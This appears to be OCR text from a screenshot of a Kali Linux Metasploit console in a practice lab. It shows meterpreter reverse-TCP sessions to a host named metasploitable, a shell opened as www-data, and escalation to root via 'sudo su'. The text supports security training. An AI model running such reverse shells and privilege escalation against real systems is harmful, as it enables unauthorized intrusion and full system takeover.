 Applications Places Terminal Thu 00:43 1
root@kali: ~
File Edit View Search Terminal Help
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
5 meterpreter php/linux www-data (33) @ metasploitable 192.168.56.101:1099 -> 192.168.56.102:38853 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 5342 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo su
id
uid=0(root) gid=0(root) groups=0(root)
exit
sudo su -
stdin: is not a tty
id
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
exit
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.102 - Meterpreter session 5 closed.  Reason: User exit
msf payload(reverse_tcp) >